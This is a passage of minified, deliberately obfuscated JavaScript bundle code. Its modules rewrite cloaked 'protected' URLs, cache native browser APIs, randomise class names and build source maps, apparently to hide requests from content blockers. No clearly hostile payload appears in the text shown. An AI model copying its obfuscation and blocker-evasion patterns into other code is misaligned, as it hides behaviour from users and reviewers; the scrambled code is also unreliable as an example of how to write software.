w[e(997)][e(864)](t)?w[e(997)]:w[e(894)][e(864)](t)?w[e(894)]:w[e(1201)][e(864)](t)?w[e(1201)]:w[e(705)][e(864)](t)?w[e(705)]:w[e(2087)][e(864)](t)?w[e(2087)]:w[e(2028)][e(864)](t)?w[e(2028)]:null}function E(t){const e=r;if(!t)throw new Error(e(1706));const n=(t=N(t))[e(1724)][e(2525)]("/");let i;const o=n[1];let s,a,c;if(o===h){if(n[e(572)]<6)throw new Error(e(897)[e(1665)](t));const r=j(n[n[e(572)]-1]);a=r[e(1148)],c=r[e(570)],s={version:"v9",originalHostname:n[2]},i=M(n[n[e(572)]-2])}else if(o===m){var l;if(n[e(572)]<6)throw new Error(e(897)[e(1665)](t));const r=j(n[n[e(572)]-1]);a=r[e(1148)],s={version:e(3157),originalHostname:n[2],configIndex:0},null!==(l=r[e(570)])&&void 0!==l&&l[e(1324)]&&(s[e(1324)]=r[e(570)][e(1324)],delete r[e(570)][e(1324)]),c=r[e(570)],i=M(n[n[e(572)]-2])}else if(o===f){var u;if(n[e(572)]<6)throw new Error(e(897)[e(1665)](t));const r=j(n[n[e(572)]-1]);a=r[e(1148)],c=r[e(570)],s={version:e(1862),originalHostname:n[2],configIndex:0},null!==(u=r[e(570)])&&void 0!==u&&u[e(1324)]&&(s[e(1324)]=r[e(570)][e(1324)],delete r[e(570)][e(1324)]),c=r[e(570)],i=M(n[n[e(572)]-2])}else{if(o!==p)throw new Error(e(2459)[e(1665)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1724)][n(2525)]("/",5),i=new URL(atob(r));if(n(286)!==i[n(3154)])return;return i[n(1636)]=t[n(1636)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(539),originalHostname:r[e(2986)],isMainFrame:!0},originalUrl:r[e(1148)][e(1122)],kind:w[e(894)]};if(n[e(572)]<6)throw new Error(e(897)[e(1665)](t));const o=j(n[n[e(572)]-1]);a=o[e(1148)],c=o[e(570)],s={version:e(539),originalHostname:n[2],isMainFrame:!1},i=M(n[n[e(572)]-2])}}if(!i)throw new Error(e(264)[e(1665)](t));if(v(t)){t[e(2933)][e(2098)](e(2251));for(const[n,r]of Array[e(1033)](t[e(2933)][e(2537)]()))a[e(2933)][e(331)](n,r)}const d=[];for(const[t,n]of a[e(2933)][e(2537)]())n===A?d[e(209)](t):d[e(209)](t+"="+n);return a[e(2330)]=d[e(1197)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(1122)]+t[e(1636)],extra:c}}function W(t){const e=r;var n;if(!t)return!1;const i=N(t);if(!g[e(2629)]((t=>i[e(1724)][e(715)]("/"[e(1665)](t,"/")))))return!1;const o=i[e(1724)][e(2525)]("/"),a=o[1];if(a===h){if(o[e(572)]<6)return!1}else if(a===m){if(o[e(572)]<6)return!1}else if(a===p){if("_m"===o[3])return!0;if(o[e(572)]<6)return!1}const c=null===(n=o[o[e(572)]-1])||void 0===n?void 0:n[e(2498)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const R=r(2481)==typeof window;function N(t,e){const n=r;return t instanceof URL?t:n(2267)==typeof t&&[n(1989),n(685),n(3066),n(1307),n(1805),n(2789),n(1273)][n(2629)]((e=>t[n(715)](e)))?new URL(t):n(2267)==typeof t&&R?new URL(t,e):n(2267)!=typeof t||R?N(t[n(1735)]()):t[n(715)](n(2941))||t[n(715)](n(234))?new URL(t):(W(e=e||i.A[n(2494)](window)[n(2742)][n(2494)][n(1399)](window[n(1929)]))&&(e=E(e)[n(1148)]),new URL(t,e))}function j(t){const e=r,n=new URL(o.A[e(669)](t)),i=n[e(2933)][e(2494)](_);let s;if(i){try{s=JSON[e(373)](i)}catch(t){}n[e(2933)][e(2098)](_)}return{originalUrl:n,extra:s}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1t;let n=0;for(let r=0,i=t[e(572)];r<i;r++)n=(n<<5)-n+t[e(584)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1t;n.d(e,{A:()=>a});var i=n(7401);const o=r(2481)==typeof window,s={},a={get(){const t=r;let e=arguments[t(572)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(198)]||(s[t(198)]=c(null)),s[t(198)];{e||(e=window);const n=i.A[t(708)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(572)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(708)](e);s[n]||(s[n]=c(e))},hasOrigin:t=>{const e=r,n=i.A[e(708)](t);return void 0!==s[n]}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(792),r(359)),CSSStyleDeclaration_getPropertyValue:d(t,r(792),r(2533)),CSSStyleDeclaration_setProperty:d(t,r(792),r(1540)),CSSStyleSheet_insertRule:d(t,r(2446),r(2818)),CSSStyleSheet_replaceSync:d(t,r(2446),r(2580)),DocumentFragment_getElementById:d(t,r(1749),r(2034)),DocumentFragment_querySelector:d(t,r(1749),r(3007)),DocumentFragment_querySelectorAll:d(t,r(1749),r(1686)),Document_cookie:u(t,r(1007),r(1609)),Document_createElement:d(t,r(1007),r(1876)),Document_getElementById:d(t,r(1007),r(2034)),document_getElementById:d(t,r(1929),r(2034)),Document_getElementsByTagName:d(t,r(1007),r(1029)),Document_querySelector:d(t,r(1007),r(3007)),Document_querySelectorAll:d(t,r(1007),r(1686)),Document_getElementsByClassName:d(t,r(1007),r(769)),Document_write:d(t,r(1007),r(2290)),Document_writeln:d(t,r(1007),r(2340)),Document_referrer:u(t,r(1007),r(1594)),Document_URL:u(t,r(1007),r(736)),DOMParser_parseFromString:d(t,r(248),r(2259)),Element_ariaLabel:u(t,r(3209),r(2125)),Element_attributes:u(t,r(3209),r(1378)),Element_classList:u(t,r(3209),r(1509)),Element_className:u(t,r(3209),r(1764)),Element_closest:d(t,r(3209),r(1477)),Element_getAttribute:d(t,r(3209),r(1200)),Element_getBoundingClientRect:d(t,r(3209),r(218)),Element_getElementsByClassName:d(t,r(3209),r(769)),Element_hasAttribute:d(t,r(3209),r(2565)),Element_id:u(t,r(3209),"id"),Element_tagName:u(t,r(3209),r(2911)),Element_innerHTML:u(t,r(3209),r(3207)),Element_outerHTML:u(t,r(3209),r(1205)),Element_insertAdjacentElement:d(t,r(3209),r(2566)),Element_insertAdjacentHTML:d(t,r(3209),r(2795)),Element_querySelector:d(t,r(3209),r(3007)),Element_querySelectorAll:d(t,r(3209),r(1686)),Element_removeAttribute:d(t,r(3209),r(1877)),Element_setAttribute:d(t,r(3209),r(240)),Element_setAttributeNS:d(t,r(3209),r(380)),Element_setHTMLUnsafe:d(t,r(3209),r(1144)),Element_matches:d(t,r(3209),r(1865)),Event_stopPropagation:d(t,r(2668),r(1465)),Event_stopImmediatePropagation:d(t,r(2668),r(608)),EventTarget_addEventListener:d(t,r(816),r(2823)),EventTarget_removeEventListener:d(t,r(816),r(1138)),Function_toString:d(t,r(1654),r(1735)),History_replaceState:d(t,r(2593),r(2946)),HTMLAnchorElement_attributionSrc:u(t,r(2258),r(1723)),HTMLAnchorElement_href:u(t,r(2258),r(1122)),HTMLAnchorElement_protocol:u(t,r(2258),r(3154)),HTMLAnchorElement_hostname:u(t,r(2258),r(2986)),HTMLAnchorElement_port:u(t,r(2258),r(2816)),HTMLAnchorElement_pathname:u(t,r(2258),r(1724)),HTMLAnchorElement_hash:u(t,r(2258),r(1636)),HTMLAnchorElement_host:u(t,r(2258),r(1286)),HTMLAnchorElement_origin:u(t,r(2258),r(1439)),HTMLAnchorElement_ping:u(t,r(2258),r(375)),HTMLAnchorElement_search:u(t,r(2258),r(2330)),HTMLAnchorElement_target:u(t,r(2258),r(1035)),HTMLElement_dataset:u(t,r(2015),r(793)),HTMLElement_innerText:u(t,r(2015),r(967)),HTMLElement_title:u(t,r(2015),r(2810)),HTMLElement_style:u(t,r(2015),r(441)),HTMLFormElement_action:u(t,r(2402),r(1851)),HTMLFormElement_target:u(t,r(2402),r(1035)),HTMLIFrameElement_contentDocument:u(t,r(2545),r(1734)),HTMLIFrameElement_contentWindow:u(t,r(2545),r(877)),HTMLIFrameElement_name:u(t,r(2545),r(891)),HTMLIFrameElement_src:u(t,r(2545),r(2112)),HTMLIFrameElement_srcdoc:u(t,r(2545),r(2099)),HTMLImageElement_attributionSrc:u(t,r(693),r(1723)),HTMLImageElement_src:u(t,r(693),r(2112)),HTMLImageElement_srcset:u(t,r(693),r(2344)),HTMLLinkElement_as:u(t,r(2423),"as"),HTMLLinkElement_href:u(t,r(2423),r(1122)),HTMLLinkElement_rel:u(t,r(2423),r(2318)),HTMLScriptElement_attributionSrc:u(t,r(2298),r(1723)),HTMLScriptElement_src:u(t,r(2298),r(2112)),HTMLSourceElement_src:u(t,r(2406),r(2112)),HTMLSourceElement_srcset:u(t,r(2406),r(2344)),HTMLVideoElement_src:u(t,r(913),r(2112)),HTMLVideoElement_poster:u(t,r(913),r(2689)),HTMLMediaElement_src:u(t,r(874),r(2112)),HTMLMetaElement_content:u(t,r(2367),r(350)),HTMLMetaElement_httpEquiv:u(t,r(2367),r(2872)),HTMLStyleElement_insertBefore:d(t,r(376),r(2410)),IntersectionObserverEntry_boundingClientRect:u(t,r(3192),r(244)),IntersectionObserverEntry_intersectionRatio:u(t,r(3192),r(2163)),IntersectionObserverEntry_intersectionRect:u(t,r(3192),r(1176)),JSON_parse:d(t,r(1288),r(373)),JSON_stringify:d(t,r(1288),r(2944)),MessageEvent_data:u(t,r(2297),r(1709)),MessageEvent_origin:u(t,r(2297),r(1439)),MessageEvent_source:u(t,r(2297),r(372)),Navigator_sendBeacon:d(t,r(1065),r(2270)),Node_appendChild:d(t,r(1124),r(533)),Node_insertBefore:d(t,r(1124),r(2410)),Node_textContent:u(t,r(1124),r(2286)),Node_baseURI:u(t,r(1124),r(1206)),PerformanceEntry_name:u(t,r(1834),r(891)),PerformanceResourceTiming_transferSize:u(t,r(1928),r(2847)),PerformanceResourceTiming_encodedBodySize:u(t,r(1928),r(2281)),Range_createContextualFragment:d(t,r(2959),r(394)),RegExp_test:d(t,r(3087),r(3188)),RegExp_exec:d(t,r(3087),r(714)),Response_url:u(t,r(3061),r(958)),SharedStorageWorklet_addModule:d(t,r(1693),r(480)),String_matchAll:d(t,r(2774),r(924)),String_replace:d(t,r(2774),r(2782)),Window_decodeURIComponent:d(t,r(2567),r(1305)),Window_innerWidth:u(t,r(2567),r(2910)),Window_fetch:d(t,r(2567),r(1031)),Window_fetchLater:d(t,r(2567),r(2174)),Window_frames:u(t,r(2567),r(1167)),Window_name:u(t,r(2567),r(891)),Window_open:d(t,r(2567),r(2170)),Window_postMessage:d(t,r(2567),r(1025)),Window_requestAnimationFrame:d(t,r(2567),r(1940)),Window_requestIdleCallback:d(t,r(2567),r(644)),Window_setImmediate:d(t,r(2567),r(1436)),Window_setInterval:d(t,r(2567),r(1489)),Window_setTimeout:d(t,r(2567),r(1833)),Window_visualViewport:u(t,r(2567),r(2916)),XMLHttpRequest_open:d(t,r(1883),r(2170)),XMLHttpRequest_send:d(t,r(1883),r(1333)),XMLHttpRequest_responseURL:u(t,r(1883),r(391)),XMLHttpRequest_response:u(t,r(1883),r(1794)),XMLHttpRequest_responseText:u(t,r(1883),r(3094)),XMLHttpRequest_responseType:u(t,r(1883),r(2697)),XMLHttpRequest_responseXML:u(t,r(1883),r(3133)),XMLHttpRequest_status:u(t,r(1883),r(918)),XMLHttpRequest_statusText:u(t,r(1883),r(1356)),FontFace:o?null:t[r(1580)],FontFace_prototype:l(t,r(1580)),Worker:o?null:t[r(2394)],Worker_prototype:l(t,r(2394))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(2077)]:null===(s=t[e])||void 0===s?void 0:s[i(2077)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(2804)](n.g[e][s(2077)],i);{var a;const n=s(397)===e[s(364)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(2077)];return n?t[s(2942)][s(2804)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(397)===e[s(364)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(2077)][i]:s(397)===e[s(364)]()?t[i]:s(1929)===e?null===(a=t[s(1929)])||void 0===a?void 0:a[i]:s(1288)===e?null===(c=t[s(1288)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(2077)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1t;n.d(e,{A:()=>i});const i={idx:t=>Math[r(2684)](Math[r(192)]()*t),elem:function(t){const e=r;return t[this[e(2792)](t[e(572)])]},num:function(t,e){const n=r;return Math[n(2684)](Math[n(192)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(871)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(209)](n(1281)[n(898)](this[n(871)](0,52)));return o[n(1197)]("")},className:function(){return this[r(422)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1t;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(1983)][n(864)](e))return o=!1,o;if([n(737),n(2221),n(2495),n(352),n(417),n(2408),n(1903),n(1568),n(2335),n(1822),n(1670),n(2638),n(2541)][n(864)](e))return o=!0,o;if(e[n(299)](n(2475))||e[n(299)](n(521))||e[n(715)](n(670))||e[n(715)](n(2048))||n(3217)===e)return o=!1,o;const i=new URL(e);i[n(1286)]="0."[n(1665)](i[n(1286)]),i[n(1724)]=n(535);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(1735)](),endpoint:i[n(1439)]});try{const t=await Promise[n(1913)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(821),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1t;if(/https?:\/\/\d+\./i[e(3188)](t)){const n=new URL(t);n[e(1286)]=n[e(1286)][e(2525)](".")[e(2498)](1)[e(1197)]("."),t=n[e(1439)]}return t}function l(t,e){const n=a1t;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(3188)](t)?(r[n(1286)]=""[n(1665)](e,".")[n(1665)](r[n(1286)][n(2525)](".")[n(2498)](1)[n(1197)](".")),t=r[n(1439)]):(r[n(1286)]=""[n(1665)](e,".")[n(1665)](r[n(1286)]),t=r[n(1439)]),t}function u(t){const e=a1t;if(/https?:\/\/\d+\./i[e(3188)](t)){const n=new URL(t);return Number[e(260)](n[e(1286)][e(2525)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1t;var i=n(9155),o=Object[r(2077)][r(577)],s=r(2481)!=typeof Map;function a(){const t=r;this[t(600)]=[],this[t(1285)]=s?new Map:Object[t(1139)](null)}a[r(405)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(572)];o<s;o++)i[n(1106)](t[o],e);return i},a[r(2077)][r(1393)]=function(){const t=r;return s?this[t(1285)][t(1393)]:Object[t(247)](this[t(1285)])[t(572)]},a[r(2077)][r(1106)]=function(t,e){const n=r;var a=s?t:i[n(611)](t),c=s?this[n(1511)](t):o[n(2725)](this[n(1285)],a),l=this[n(600)][n(572)];c&&!e||this[n(600)][n(209)](t),c||(s?this[n(1285)][n(331)](t,l):this[n(1285)][a]=l)},a[r(2077)][r(1511)]=function(t){const e=r;if(s)return this[e(1285)][e(1511)](t);var n=i[e(611)](t);return o[e(2725)](this[e(1285)],n)},a[r(2077)][r(1158)]=function(t){const e=r;if(s){var n=this[e(1285)][e(2494)](t);if(n>=0)return n}else{var a=i[e(611)](t);if(o[e(2725)](this[e(1285)],a))return this[e(1285)][a]}throw new Error('"'+t+e(2293))},a[r(2077)].at=function(t){const e=r;if(t>=0&&t<this[e(600)][e(572)])return this[e(600)][t];throw new Error(e(1380)+t)},a[r(2077)][r(2366)]=function(){const t=r;return this[t(600)][t(2498)]()},e.C=a},540:(t,e,n)=>{const r=a1t;var i=n(7476);e[r(217)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(217)](n)}while(a>0);return s},e[r(669)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(572)],d=0,h=0;do{if(e>=u)throw new Error(o(3045));if(-1===(a=i[o(669)](t[o(584)](e++))))throw new Error(o(1519)+t[o(898)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(970)]=(l=(c=d)>>1,1&~c?l:-l),n[o(3176)]=e}},7476:(t,e)=>{const n=a1t;var r=n(837)[n(2525)]("");e[n(217)]=function(t){const e=n;if(0<=t&&t<r[e(572)])return r[t];throw new TypeError(e(1750)+t)},e[n(669)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1t;var i=n(9155);function o(){const t=a1t;this[t(600)]=[],this[t(1117)]=!0,this[t(833)]={generatedLine:-1,generatedColumn:0}}o[r(2077)][r(1015)]=function(t,e){const n=r;this[n(600)][n(1375)](t,e)},o[r(2077)][r(1106)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(833)])[e(2819)],a=o[e(2819)],c=n[e(1603)],l=o[e(1603)],a>s||a==s&&l>=c||i[e(3130)](n,o)<=0?(this[e(833)]=t,this[e(600)][e(209)](t)):(this[e(1117)]=!1,this[e(600)][e(209)](t))},o[r(2077)][r(2366)]=function(){const t=r;return this[t(1117)]||(this[t(600)][t(3086)](i[t(3130)]),this[t(1117)]=!0),this[t(600)]},e.P=o},241:(t,e,n)=>{const r=a1t;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1t;t||(t={}),this[e(1382)]=o[e(2605)](t,e(2989),null),this[e(2586)]=o[e(2605)](t,e(1669),null),this[e(1545)]=o[e(2605)](t,e(2195),!1),this[e(496)]=o[e(2605)](t,e(1385),!1),this[e(1641)]=new s,this[e(2082)]=new s,this[e(2671)]=new a,this[e(941)]=null}c[r(2077)][r(1856)]=3,c[r(2903)]=function(t,e){const n=r;var i=t[n(1669)],s=new c(Object[n(618)](e||{},{file:t[n(2989)],sourceRoot:i}));return t[n(2214)]((function(t){const e=n;var r={generated:{line:t[e(2819)],column:t[e(1603)]}};null!=t[e(372)]&&(r[e(372)]=t[e(372)],null!=i&&(r[e(372)]=o[e(3148)](i,r[e(372)])),r[e(939)]={line:t[e(986)],column:t[e(2802)]},null!=t[e(891)]&&(r[e(891)]=t[e(891)])),s[e(1136)](r)})),t[n(524)][n(1375)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(3148)](i,e)),s[r(1641)][r(1511)](a)||s[r(1641)][r(1106)](a);var c=t[r(2544)](e);null!=c&&s[r(3190)](e,c)})),s},c[r(2077)][r(1136)]=function(t){const e=r;var n=o[e(2605)](t,e(3178)),i=o[e(2605)](t,e(939),null),s=o[e(2605)](t,e(372),null),a=o[e(2605)](t,e(891),null);(this[e(1545)]||!1!==this[e(2918)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(1641)][e(1511)](s)||this[e(1641)][e(1106)](s)),null!=a&&(a=String(a),this[e(2082)][e(1511)](a)||this[e(2082)][e(1106)](a)),this[e(2671)][e(1106)]({generatedLine:n[e(2694)],generatedColumn:n[e(2758)],originalLine:null!=i&&i[e(2694)],originalColumn:null!=i&&i[e(2758)],source:s,name:a}))},c[r(2077)][r(3190)]=function(t,e){const n=r;var i=t;null!=this[n(2586)]&&(i=o[n(3148)](this[n(2586)],i)),null!=e?(this[n(941)]||(this[n(941)]=Object[n(1139)](null)),this[n(941)][o[n(611)](i)]=e):this[n(941)]&&(delete this[n(941)][o[n(611)](i)],0===Object[n(343)](this[n(941)])[n(572)]&&(this[n(941)]=null))},c[r(2077)][r(2397)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(2989)])throw new Error(i(1829));a=t[i(2989)]}var c=this[i(2586)];null!=c&&(a=o[i(3148)](c,a));var l=new s,u=new s;this[i(2671)][i(1015)]((function(e){const r=i;if(e[r(372)]===a&&null!=e[r(986)]){var s=t[r(1420)]({line:e[r(986)],column:e[r(2802)]});null!=s[r(372)]&&(e[r(372)]=s[r(372)],null!=n&&(e[r(372)]=o[r(1197)](n,e[r(372)])),null!=c&&(e[r(372)]=o[r(3148)](c,e[r(372)])),e[r(986)]=s[r(2694)],e[r(2802)]=s[r(2758)],null!=s[r(891)]&&(e[r(891)]=s[r(891)]))}var d=e[r(372)];null==d||l[r(1511)](d)||l[r(1106)](d);var h=e[r(891)];null==h||u[r(1511)](h)||u[r(1106)](h)}),this),this[i(1641)]=l,this[i(2082)]=u,t[i(524)][i(1375)]((function(e){const r=i;var s=t[r(2544)](e);null!=s&&(null!=n&&(e=o[r(1197)](n,e)),null!=c&&(e=o[r(3148)](c,e)),this[r(3190)](e,s))}),this)},c[r(2077)][r(2918)]=function(t,e,n,i){const o=r;if(e&&o(365)!=typeof e[o(2694)]&&o(365)!=typeof e[o(2758)]){var s=o(1817);if(this[o(496)])return o(2481)!=typeof console&&console[o(548)]&&console[o(548)](s),!1;throw new Error(s)}if((!(t&&o(2694)in t&&o(2758)in t&&t[o(2694)]>0&&t[o(2758)]>=0)||e||n||i)&&!(t&&o(2694)in t&&o(2758)in t&&e&&o(2694)in e&&o(2758)in e&&t[o(2694)]>0&&t[o(2758)]>=0&&e[o(2694)]>0&&e[o(2758)]>=0&&n)){if(s=o(2766)+JSON[o(2944)]({generated:t,source:n,original:e,name:i}),this[o(496)])return o(2481)!=typeof console&&console[o(548)]&&console[o(548)](s),!1;throw new Error(s)}},c[r(2077)][r(656)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(2671)][t(2366)](),g=0,b=p[t(572)];g<b;g++){if(e="",(n=p[g])[t(2819)]!==l)for(c=0;n[t(2819)]!==l;)e+=";",l++;else if(g>0){if(!o[t(3130)](n,p[g-1]))continue;e+=","}e+=i[t(217)](n[t(1603)]-c),c=n[t(1603)],null!=n[t(372)]&&(a=this[t(1641)][t(1158)](n[t(372)]),e+=i[t(217)](a-m),m=a,e+=i[t(217)](n[t(986)]-1-d),d=n[t(986)]-1,e+=i[t(217)](n[t(2802)]-u),u=n[t(2802)],null!=n[t(891)]&&(s=this[t(2082)][t(1158)](n[t(891)]),e+=i[t(217)](s-h),h=s)),f+=e}return f},c[r(2077)][r(1189)]=function(t,e){const n=r;return t[n(3223)]((function(t){const r=n;if(!this[r(941)])return null;null!=e&&(t=o[r(3148)](e,t));var i=o[r(611)](t);return Object[r(2077)][r(577)][r(2725)](this[r(941)],i)?this[r(941)][i]:null}),this)},c[r(2077)][r(2260)]=function(){const t=r;var e={version:this[t(1856)],sources:this[t(1641)][t(2366)](),names:this[t(2082)][t(2366)](),mappings:this[t(656)]()};return null!=this[t(1382)]&&(e[t(2989)]=this[t(1382)]),null!=this[t(2586)]&&(e[t(1669)]=this[t(2586)]),this[t(941)]&&(e[t(2172)]=this[t(1189)](e[t(524)],e[t(1669)])),e},c[r(2077)][r(1735)]=function(){const t=r;return JSON[t(2944)](this[t(2260)]())},e.x=c},9155:(t,e)=>{const n=a1t;e[n(2605)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(572)])return r;throw new Error('"'+e+i(1221))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(3071)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(814)]&&(r+=t[e(814)]+":"),r+="//",t[e(452)]&&(r+=t[e(452)]+"@"),t[e(1286)]&&(r+=t[e(1286)]),t[e(2816)]&&(r+=":"+t[e(2816)]),t[e(549)]&&(r+=t[e(549)]),r}e[n(1680)]=o,e[n(1969)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(549)])return t;i=a[r(549)]}for(var c=e[r(2510)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(1158)]("/",u))){l[r(209)](i[r(2498)](u));break}for(l[r(209)](i[r(2498)](u,d));d<i[r(572)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(572)]-1;d>=0;d--)"."===(h=l[d])?l[r(1194)](d,1):".."===h?m++:m>0&&(""===h?(l[r(1194)](d+1,m),m=0):(l[r(1194)](d,2),m--));return""===(i=l[r(1197)]("/"))&&(i=c?"/":"."),a?(a[r(549)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(572)];r++)if(c[r][e(297)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(3156)]}var o=a(t);return c[e(1044)]({input:t,result:o}),c[e(572)]>32&&c[e(978)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(549)]||"/"),a&&!a[r(814)])return c&&(a[r(814)]=c[r(814)]),s(a);if(a||e[r(3071)](i))return e;if(c&&!c[r(1286)]&&!c[r(549)])return c[r(1286)]=e,s(c);var u="/"===e[r(898)](0)?e:l(t[r(2782)](/\/+$/,"")+"/"+e);return c?(c[r(549)]=u,s(c)):u}e[n(2014)]=l,e[n(1197)]=u,e[n(2510)]=function(t){const e=n;return"/"===t[e(898)](0)||r[e(3188)](t)},e[n(3148)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2782)](/\/$/,"");for(var i=0;0!==e[r(1158)](t+"/");){var o=t[r(905)]("/");if(o<0)return e;if((t=t[r(2498)](0,o))[r(3071)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(1197)](r(673))+e[r(3113)](t[r(572)]+1)};var d=!(n(3079)in Object[n(1139)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(572)];if(r<9)return!1;if(95!==t[e(584)](r-1)||95!==t[e(584)](r-2)||111!==t[e(584)](r-3)||116!==t[e(584)](r-4)||111!==t[e(584)](r-5)||114!==t[e(584)](r-6)||112!==t[e(584)](r-7)||95!==t[e(584)](r-8)||95!==t[e(584)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(584)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(611)]=d?h:function(t){return m(t)?"$"+t:t},e[n(771)]=d?h:function(t){const e=n;return m(t)?t[e(2498)](1):t},e[n(2947)]=function(t,e,r){const i=n;var o=f(t[i(372)],e[i(372)]);return 0!==o||0!=(o=t[i(986)]-e[i(986)])||0!=(o=t[i(2802)]-e[i(2802)])||r||0!=(o=t[i(1603)]-e[i(1603)])||0!=(o=t[i(2819)]-e[i(2819)])?o:f(t[i(891)],e[i(891)])},e[n(1217)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(986)]-e[i(986)])||0!=(o=t[i(2802)]-e[i(2802)])||r||0!=(o=t[i(1603)]-e[i(1603)])||0!=(o=t[i(2819)]-e[i(2819)])?o:f(t[i(891)],e[i(891)])},e[n(947)]=function(t,e,r){const i=n;var o=t[i(2819)]-e[i(2819)];return 0!==o||0!=(o=t[i(1603)]-e[i(1603)])||r||0!==(o=f(t[i(372)],e[i(372)]))||0!=(o=t[i(986)]-e[i(986)])||0!=(o=t[i(2802)]-e[i(2802)])?o:f(t[i(891)],e[i(891)])},e[n(508)]=function(t,e,r){const i=n;var o=t[i(1603)]-e[i(1603)];return 0!==o||r||0!==(o=f(t[i(372)],e[i(372)]))||0!=(o=t[i(986)]-e[i(986)])||0!=(o=t[i(2802)]-e[i(2802)])?o:f(t[i(891)],e[i(891)])},e[n(3130)]=function(t,e){const r=n;var i=t[r(2819)]-e[r(2819)];return 0!==i||0!=(i=t[r(1603)]-e[r(1603)])||0!==(i=f(t[r(372)],e[r(372)]))||0!=(i=t[r(986)]-e[r(986)])||0!=(i=t[r(2802)]-e[r(2802)])?i:f(t[r(891)],e[r(891)])},e[n(1357)]=function(t){const e=n;return JSON[e(373)](t[e(2782)](/^\)]}'[^\n]*\n/,""))},e[n(2200)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(572)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(1036));if(a[i(549)]){var c=a[i(549)][i(905)]("/");c>=0&&(a[i(549)]=a[i(549)][i(1274)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1t;return(r=e(2871)==typeof Symbol&&e(559)==typeof Symbol[e(1232)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2871)==typeof Symbol&&t[n(3011)]===Symbol&&t!==Symbol[n(2077)]?n(559):typeof t})(t)}function i(t,e,n){const i=a1t;return o=function(t){const e=a1t;if(e(2374)!=r(t)||!t)return t;var n=t[Symbol[e(2554)]];if(void 0!==n){var i=n[e(2725)](t,e(2267));if(e(2374)!=r(i))return i;throw new TypeError(e(734))}return String(t)}(e),(e=i(559)==r(o)?o:o+"")in t?Object[i(251)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},4880:(t,e,n)=>{"use strict";n.d(e,{Ak:()=>i});var r=n(2872);let i=(t=21)=>{let e="",n=crypto[a1t(2921)](new 